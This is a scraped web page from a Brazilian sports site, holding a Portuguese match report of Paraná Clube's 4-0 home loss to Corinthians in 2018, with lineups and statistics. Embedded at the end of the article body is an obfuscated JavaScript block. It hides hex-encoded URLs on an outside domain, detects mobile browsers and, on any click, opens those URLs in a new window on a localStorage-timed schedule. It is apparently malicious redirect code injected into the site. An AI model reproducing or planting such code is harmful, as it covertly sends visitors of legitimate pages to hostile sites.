</header><!-- .header-slim --><div class="breadcrumbs-wrap container"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br"><span itemprop="name">Casa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br/esporte/outros-esportes/"><span itemprop="name">Outros Esportes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Corinthians deixa Paraná sem ação</span><meta itemprop="position" content="3" /></ol></div>        <div id="main">
            <div class="container clearfix">
                <div class="main-row clearfix"><div id="primary" class="site-content full-width">
	<div class="primary-row">
		<div id="content" role="main">
							<article id="post-16434" class="post-16434 post type-post status-publish format-standard hentry category-outros-esportes tag-corinthians tag-futebol tag-gol tag-goleada tag-paranaclube tag-torcida tag-vilacapanema">

									<header class="entry-header">
						<h1 class="entry-title single-post-title">Corinthians deixa Paraná sem ação</h1><div class="single-meta"><div class="meta-grid"><div class="author-avatar-40"><a href="https://radiogol.com.br/author/osires/" title="Mais posts por Osires Nadal Júnior"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></noscript></a></div><ul class="entry-meta avatar-enabled"><li class="post-author"><span class="screen-reader-text">Autor</span><span class="author-label">Postado por</span><a href="https://radiogol.com.br/author/osires/"><span itemprop="name">Osires Nadal Júnior</span></a></li><li class="post-time"><span class="published-label">Publicado</span><span class="posted-on"><time class="entry-date" datetime="2018-04-22T19:26:18-03:00">abril 22, 2018<span class="sep time-sep"></span><span class="publish-time">7:26 pm</span></time></span></li></ul></div><div class="social-grid"><div class="qlm-sharing-container btns-3"><ul class="qlm-sharing-inline"><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i><span class="sr-only">X (Twitter)</span></a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i><span class="sr-only">Facebook</span></a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i><span class="sr-only">O LinkedIn</span></a></li><li class="no-popup"><a class="qlm-more fa fa-share-alt  hide-trigger" href="#" title="Share this post"><span class="screen-reader-text">Share this post</span></a></li></ul><div class="sharing-overlay"><ul class="qlm-sharing-list"><li class="sharing-modal-handle no-popup">Share this post<a class="close-sharing" href="#" title="Fechar"><span class="screen-reader-text">Close sharing box</span></a></li><li class="share-post-title">Corinthians deixa Paraná sem ação</li><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i>X (Twitter)</a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i>Facebook</a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Fcorinthians-deixa-parana-sem-acao%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i>O LinkedIn</a></li></ul></div></div></div></div><div class="single-meta entry-meta mobile-only">Postado por <a href="https://radiogol.com.br/author/osires/">Osires Nadal Júnior</a> em <span class="posted-on">abril 22, 2018</span>. </div>					</header><!-- .entry-header -->
									<div class="entry-content article-body">
					<p>O Paraná Clube perdeu por 4 a 0 para Corinthians, nesse domingo (dia 22) pela manhã, na Vila Capanema, pela segunda rodada do Campeonato Brasileiro. Com o resultado, o time paranaense ficou em último lugar, sem nenhum ponto. A equipe paulista lidera a competição, com 6 pontos.</p>
<p>A Vila Capanema estava lotada. Foram vendidos 15.714 dos 16.772 ingressos disponíveis (94%) para esse jogo.</p>
<p>Em relação ao desempenho, o Paraná mostrou bom futebol em parte do jogo. E impressionou nos 20 minutos iniciais, sufocando o adversário. Teve a ousadia de tentar enfrentar de igual para igual o atual campeão brasileiro. No entanto, o Corinthians de Fabio Carille é famoso pela frieza e eficiência. É uma equipe que não precisa de muito espaço e da posse de bola para vencer uma partida. E foi o que ocorreu na Vila Capanema. O time paulista fez dois gols (um aos 24 minutos do 1º tempo e outro aos 26 do 1º) e atordoou o adversário. O Tricolor também viveu bons momentos na 2ª etapa, mas acabou levando o 3º gol aos 34, em um dos raros ataques do adversário. Mesmo assim, no total dos 90 minutos, o time paranaense teve mais finalizações que o Corinthians (15 a 7).</p>
<p>“O resultado não condiz com o que foi a partida. Quem viu a partida sabe”, disse o lateral Alemão, o Paraná.</p>
<p><strong>PROTESTOS</strong><br />
Depois do quarto gol, parte da torcida do Paraná protestou com vaias e xingamentos. “Time sem vergonha” foi um dos gritos utilizados. Outros eram direcionados ao executivo de futebol, Rodrigo Pastana. Depois do jogo, o técnico <a href="https://www.bemparana.com.br/noticia/eles-sao-letais-diz-tecnico-do-parana-sobre-o-corinthians">Rogério Micale comentou sobre o jogo e sobre os protestos</a>.</p>
<p><strong>MICALE</strong><br />
O técnico Rogério Micale completou oito jogos pelo Paraná, agora com quatro vitórias, dois empates e duas derrotas.</p>
<p><strong>RETROSPECTO</strong><br />
Esses dois times já se enfrentaram 26 vezes. Foram 4 vitórias do Paraná, 14 do Corinthians e 8 empates.</p>
<p><strong>PRIMEIRO TEMPO</strong><br />
O Paraná aplicou uma intensidade física absurda no início do jogo. O time marcava forte e em bloco alto, sufocando a saída de bola do adversário. O Corinthians, uma equipe de impecável organização tática, sentiu a pressão e teve dificuldades para jogar. No entanto, o time paulista mostrou novamente sua marca registrada: a frieza para liquidar jogos. Aos 24, após boa troca de passes, Sidcley (ex-Atlético-PR) cruzou rasteiro e Rodriguinho completou dentro do gol: 1 a 0. Aos 26, em contra-ataque, Sidcley passou por dois, invadiu a área e chutou no canto: 2 a 0. A partir daí, domínio do Corinthians . O Paraná já não tinha fôlego para pressionar com tanta intensidade e teve que ver o adversário trocar passes por todo o campo.</p>
<p><strong>SEGUNDO TEMPO</strong><br />
No intervalo, saiu o goleiro Richard, lesionado. Entrou Luís Carlos. O jogo ficou equilibrado. O Corinthians trocava passes e esperava uma brecha para atacar. O Paraná apostava na velocidade pelas pontas para atacar. Aos 16, saiu o volante Wesley Dias e entrou o meia Matheus Pereira. Aos 24, saiu o meia Jadson e entrou o meia-atacante Clayson. Aos 26, troca na ponta-direita: saiu Raphael Alemão e entrou Vitor Feijão. O time da casa seguia incomodando com jogadas pelas pontas, mas sem criar chances reais. O Corinthians valorizava a posse de bola e aproveitou uma falha aos aos 34 para liquidar o jogo. Fagner cruzou rasteiro e encontrou Clayson livre na área: 3 a 0. Aos 40, o quarto gol: Clayson tocou para Gabriel chutar no canto.</p>
<p><strong>ESTATÍSTICAS</strong><br />
Ao final dos 90 minutos, o Paraná somou 49% de posse de bola, 16 finalizações (7 certas), 90% de precisão nos passes e 5 escanteios. O Corinthians teve 51% de posse de bola, 7 arremates (4 certos), 92% nos passes e 2 escanteios. Os dados dão do Footstats.</p>
<p><strong>PARANÁ 0 x 4 CORINTHIANS</strong><br />
Paraná Clube: Richard (Luís Carlos); Alemão, Jesiel, Rayan e Mansur; Wesley Dias (Matheus Pereira), Jhonny Lucas, Raphael Alemão (Vitor Feijão), Caio Henrique e Silvinho; Carlos. Técnico: Rogério Micale<br />
Corinthians: Cássio; Fagner, Balbuena, Henrique e Sidcley; Gabriel, Renê Júnior; Jadson (Clayson), Rodriguinho e Mateus Vital (Pedrinho); Romero (Marquinhos Gabriel). Técnico: Fabio Carille<br />
Gols: Rodriguinho (24-1º), Sidcley (26-1º), Clayson (34-2º) e Gabriel (40-2º)<br />
Cartões amarelos: Jhonny Lucas (P). Romero (C).<br />
Árbitro: Péricles Bassols Pegado Cortez (PE)<br />
Público: 15.714 pagantes (16.772 total)<br />
Renda: R$ 632.120,00<br />
Local: Vila Capanema</p>
<p>Fonte;; Bem Paraná</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="post-views content-post post-16434 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">670</span>
			</div>				</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<ul class="tag-list"><li><a href="https://radiogol.com.br/tag/corinthians/" rel="tag">#Corinthians</a></li><li><a href="https://radiogol.com.br/tag/futebol/" rel="tag">#Futebol</a></li><li><a href="https://radiogol.com.br/tag/gol/" rel="tag">#gol</a></li><li><a href="https://radiogol.com.br/tag/goleada/" rel="tag">#goleada</a></li><li><a href="https://radiogol.com.br/tag/paranaclube/" rel="tag">#ParanaClube</a></li><li><a href="https://radiogol.com.br/tag/torcida/" rel="tag">#torcida</a></li><li><a href="https://radiogol.com.br/tag/vilacapanema/" rel="tag">#VilaCapanema</a></li></ul>		<div class="author-info clearfix">
			<div class="author-avatar">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>			</div><!-- /.author-avatar -->

			<div class="author-description">
				<h4 class="author-title"><a href="https://radiogol.com.br/author/osires/" rel="author">Osires Nadal Júnior</a></h4><p>Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.</p><ul class="sa-social author-social"><li><a class="fab fa-x-twitter" href="https://twitter.com/osiresjunior"></a></li><li><a class="fab fa-facebook-f" href="https://www.facebook.com/osiresjuniornadal"></a></li><li><a class="fab fa-instagram" href="https://www.instagram.com/osiresjuniornarrador/"></a></li><li><a class="fa fa-envelope" href="https://osires@radiogol.com.br"></a></li></ul>			</div><!-- /.author-description -->
		</div><!-- /.author-info -->
	
    <div class="related-posts-container">

		<h3 class="related-posts-title section-title">Notícias Relacionadas</h3>        <div class="related-posts clearfix columns-3">
                    <article id="post-24409" class="post-24409 post type-post status-publish format-standard has-post-thumbnail hentry category-outros-esportes tag-cianortefc tag-futebol tag-futebolparanaense tag-paranaense2020">
                <div class="post-img"><a href="https://radiogol.com.br/paranaense2020-buba-retorno-ao-cianorte-contra-o-coxa/" title="Paranaense2020: Buba retorno ao Cianorte contra o Coxa"><img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-600x0x size-600x0x wp-post-image" alt="" decoding="async" data-lazy-srcset="https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-768x512.jpg 768w, https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-300x200.jpg 300w, https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-370x247.jpg 370w, https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1.jpg 1024w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-768x512.jpg" /><noscript><img width="600" height="400" src="https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-768x512.jpg" class="attachment-600x0x size-600x0x wp-post-image" alt="" decoding="async" srcset="https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-768x512.jpg 768w, https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-300x200.jpg 300w, https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1-370x247.jpg 370w, https://radiogol.com.br/wp-content/uploads/2020/02/IMG_7013-1024x683-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div>                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/paranaense2020-buba-retorno-ao-cianorte-contra-o-coxa/" title="Paranaense2020: Buba retorno ao Cianorte contra o Coxa">Paranaense2020: Buba retorno ao Cianorte contra o Coxa</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-22542" class="post-22542 post type-post status-publish format-standard hentry category-outros-esportes tag-coritiba tag-futebol tag-serieb">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/serieb-coxa-sofre-como-lanterna/" title="SérieB: Coxa sofre como  lanterna">SérieB: Coxa sofre como  lanterna</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-21660" class="post-21660 post type-post status-publish format-standard hentry category-outros-esportes tag-amistoso tag-futebol tag-operarioferroviario tag-paranaclube">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/operario-recebe-parana-em-jogo-para-socios/" title="Operário recebe Paraná em jogo para sócios">Operário recebe Paraná em jogo para sócios</a></h3>                </div><!-- /.entry-content -->
            </article>
        	</div><!-- .related-posts -->
</div><!-- .related-posts-container -->
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corinthians-deixa-parana-sem-acao/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://radiogol.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='16434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments --><a href="#" id="comments-trigger" class="comments-trigger">0 Comentários</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://radiogol.com.br/julio-campos-e-o-mais-rapido-da-sexta-no-velopark/" rel="prev"><span class="screen-reader-text">Post Anterior</span><span class="nav-title"><i class="nav-icon fa fa-angle-left"></i>Julio Campos é o mais rápido da sexta no Velopark</span></a></div><div class="nav-next"><a href="https://radiogol.com.br/operario-toma-virada-em-erechim/" rel="next"><span class="screen-reader-text">Próximo Post</span><span class="nav-title">Operário toma virada em Erechim<i class="nav-icon fa fa-angle-right"></i></span></a></div></div>
	</nav>	</div><!-- #content -->
	</div><!-- .primary-row -->
</div><!-- #primary -->

<div id="sidebar" class="widget-area" role="complementary">
	</div><!-- #sidebar -->            </div><!-- .row -->
        </div><!-- #main .container -->
    </div><!-- #main -->
    	    <footer id="footer" class="widget-area columns-1">
	        <div class="container clearfix">
	            © 2026 Rádio Gol. Todos os direitos reservados.	        </div><!-- #footer .container -->
	    </footer><!-- #footer -->
    </div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qalam-child/*","/wp-content/themes/qalam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
